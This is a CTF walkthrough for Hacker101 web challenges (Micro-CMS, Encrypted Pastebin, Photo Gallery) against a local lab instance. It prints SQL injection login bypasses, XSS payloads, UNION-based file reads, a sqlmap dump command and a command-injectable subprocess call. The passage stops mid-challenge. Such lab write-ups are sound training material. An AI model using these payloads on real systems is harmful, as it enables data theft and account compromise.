Overview
Hacker101 CTF is part of HackerOne free online training program. Really a good place to apply all the pen test skills for beginners.
| Difficulty (Points) | Name | Skills | Completion |
|---|---|---|---|
| Trivial (1 / flag) | A little something to get you started | Web | 1 / 1 |
| Easy (2 / flag) | Micro-CMS v1 | Web | 4 / 4 |
| Moderate (3 / flag) | Micro-CMS v2 | Web | 3 / 3 |
| Hard (9 / flag) | Encrypted Pastebin | Web, Crypto | 1 / 4 |
| Moderate (6 / flag) | Photo Gallery | Web | 3 / 3 |
| Moderate (5 / flag) | Cody’s First Blog | Web | 3 / 3 |
| Easy (4 / flag) | Postbook | Web | 7 / 7 |
| Moderate (0 / flag) | Ticketastic: Demo Instance | Web | 0 / 0 |
| Moderate (5 / flag) | Ticketastic: Live Instance | Web | 2 / 2 |
| Easy (3 / flag) | Petshop Pro | Web | 3 / 3 |
| Hard (7 / flag) | Model E1337 - Rolling Code Lock | Web, Math | 1 / 2 |
| Moderate (5 / flag) | TempImage | Web | 2 / 2 |
| Easy (2 / flag) | H1 Thermostat | Android | 2 / 2 |
| Expert (13 / flag) | Model E1337 v2 - Hardened Rolling Code Lock | Math | 0 / 1 |
| Moderate (3 / flag) | Intentional Exercise | Android | 1 / 1 |
| Moderate (4 / flag) | Hello World! | Native | 0 / 1 |
| Expert (9 / flag) | Rend Asunder | Native | 0 / 3 |
| Easy (2 / flag) | BugDB v1 | Web, GraphQL | 1 / 1 |
| Easy (4 / flag) | BugDB v2 | Web, GraphQL | 1 / 1 |
A little something to get you started
Hint
Flag0 – Found
- Take a look at the source for the page
- Does anything seem out of the ordinary?
- The page looks really plain
- What is that image?
A little something to get you started - FLAG0
0x00 Index

0x01 Inspect Element
There is an background image here but not show on the page.

1 | <style> |
0x02 Go Investigate

http://127.0.0.1:5001/xxxxxxxxxx/background.png
Micro-CMS v1
Hint
Flag0 – Found
- Try creating a new page
- How are pages indexed?
- Look at the sequence of IDs
- If the front door doesn’t open, try the window
- In what ways can you retrieve page contents?
Flag1 – Found
- Make sure you tamper with every input
- Have you tested for the usual culprits? XSS, SQL injection, path injection
- Bugs often occur when an input should always be one type and turns out to be another
- Remember, form submissions aren’t the only inputs that come from browsers
Flag2 – Found
- Sometimes a given input will affect more than one page
- The bug you are looking for doesn’t exist in the most obvious place this input is shown
Flag3 – Found
- Script tags are great, but what other options do you have?
Micro-CMS v1 - FLAG0
0x00 Index

0x01 Create New Page


It shows id=9
0x02 Check Other Pages

The Testing page is 1.

The Markdown Test page is 2.
Should be something between 2 - 9.
Page 3, 4, 5, 6, 8 get 404 error.

But Page 7 has 403 Fobidden error. Need to take a look of Page 7.

0x03 Edit Page
0x04 FLAG
Change Page id and get the FLAG.

Micro-CMS v1 - FLAG1
0x00 Index

0x01 Page 1

Try SQLi at url.
http://127.0.0.1:5001/xxxxxxxxxx/page/1'

0x02 Edit Page
0x03 FLAG
Try SQLi at url again.
http://127.0.0.1:5001/xxxxxxxxxx/page/edit/1'

Micro-CMS v1 - FLAG2
0x00 Index

0x01 Page 1

0x02 Edit Page 1
1 | <script>alert`xss`</script> |

Save and nothing happened.

0x03 FLAG
Go back to home and get the FLAG

Micro-CMS v1 - FLAG3
0x00 Index

0x01 Page 2

0x02 Edit Page 2
1 | <button onclick=alert(1)>Some button</button> |

Save and nothing happened.
0x03 FLAG
But the button may trigger an js event.
Go check the html and get the FLAG.

Micro-CMS v2
Hint
Flag0 – Found
- Regular users can only see public pages
- Getting admin access might require a more perfect union
- Knowing the password is cool, but there are other approaches that might be easier
Flag1 – Found
- What actions could you perform as a regular user on the last level, which you can’t now?
- Just because request fails with one method doesn’t mean it will fail with a different method
- Different requests often have different required authorization
Flag2 – Found
- Credentials are secret, flags are secret. Coincidence?
Micro-CMS v2 - FLAG0
0x00 Index
0x01 Log In
Try create a new page. Redirect to log in page.
Try with weak password. Not working.
0x02 Try Add ‘
Get SQL error page
1 | Traceback (most recent call last): |
0x03 Bypass Login
USERNAME =
1 | ' UNION SELECT '123' AS password# |
and PASSWORD = 123
1 | SELECT password FROM admins WHERE username='admin' UNION SELECT '123' AS password# |
0x04 Private Page (FLAG)

Micro-CMS v2 - FLAG1
0x00 Index

0x01 Edit
Try edit page with normal user.

1 | http://127.0.0.1:5001/xxxxxxxxxx/page/edit/1 |
GET
Also redirect to log in page.

POST (FLAG)
Micro-CMS v2 - FLAG2
0x00 Index

0x01 Log In
Try bypass username using
1 | ' or 1=1# |
And try run the password.

0x02 FLAG
Get FLAG and password grover

Encrypted Pastebin
Hint
Flag0 – Found
- What are these encrypted links?
- Encodings like base64 often need to be modified for URLs. Thanks, HTTP
- What is stopping you from modifying the data? Not having the key is no excuse
Flag1 – Not Found
Flag2 – Not Found
Flag3 – Not Found
Encrypted Pastebin - FLAG0
0x00 Home
0x01 Try Post
The result page can decode the post param back to the title and body
0x02 Modify the Param
Added 12345 as prefix for param post
Caused errors and get a flag.

Photo Gallery
Hint
Flag0 – Found
- Consider how you might build this system yourself. What would the query for fetch look like?
- Take a few minutes to consider the state of the union
- This application runs on the uwsgi-nginx-flask-docker image
Flag1 – Found
- I never trust a kitten I can’t see
- Or a query whose results I can’t see, for that matter
Flag2 – Found
- That method of finding the size of an album seems suspicious
- Stacked queries rarely work. But when they do, make absolutely sure that you’re committed
- Be aware of your environment
Photo Gallery - FLAG0
0x00 Check Image Source
Based on FLAG1, when fetching an image id, it will return an image from the files directory.
http://127.0.0.1/xxxxxxxxxx/fetch?id=1
| id | title | parent | filename |
|---|---|---|---|
| 1 | Utterly adorable | 1 | files/adorable.jpg |
| 2 | Purrfect | 1 | files/purrfect.jpg |
| 3 | Invisible | 1 | FLAG1 |
0x01 Arbitrary File Read
Normally id is integer, so decimal may make an error here.
1 | fetch?id=1.1 |
So when do UNION SELECT with the image name, it loads the image 1 again.
1 | id=1.1 UNION SELECT 'files/adorable.jpg' -- |


0x02 uwsgi-nginx-flask-docker
The hint shows the application run on uwsgi-nginx-flask-docker. So the configuration file is uwsgi.ini
1 | id=1.1 UNION SELECT 'uwsgi.ini' -- |
The file shows
1 | [uwsgi] module = main callable = app |
And the main file
1 | id=1.1 UNION SELECT 'main.py' -- |
Can check the main.py

Photo Gallery - FLAG1
0x00 Index

0x01 Check Image Source

The image link looks like injectable
http://127.0.0.1/xxxxxxxxxx/fetch?id=1
Tried with the following
1 | fetch?id=1 and 1=1 |
1=1 works but 1=2 does not and shows some error.
0x02 Blind Injection
Do it with SqlMap.
1 | python sqlmap.py -u http://127.0.0.1/xxxxxxxxxx/fetch?id=1 --dump |

Photo Gallery - FLAG2
0x00 Space Used

We know there are images taking some of the spaces here, but the total space used are showing 0.
So as we already got the source code of the page, we can check how the space calculated in line 39.
1 | rep += '<i>Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit('\n', 1)[-1] + '</i>' |
So here we can see the commands here.
1 | du -ch filenames || exit 0 |
And we may change file name to inject with commands here.
0x01 Stacked Queries
As we have the table here
| id | title | parent | filename |
|---|---|---|---|
| 1 | Utterly adorable | 1 | files/adorable.jpg |
| 2 | Purrfect | 1 | files/purrfect.jpg |
| 3 | Invisible | 1 | FLAG1 |
Try modify image title
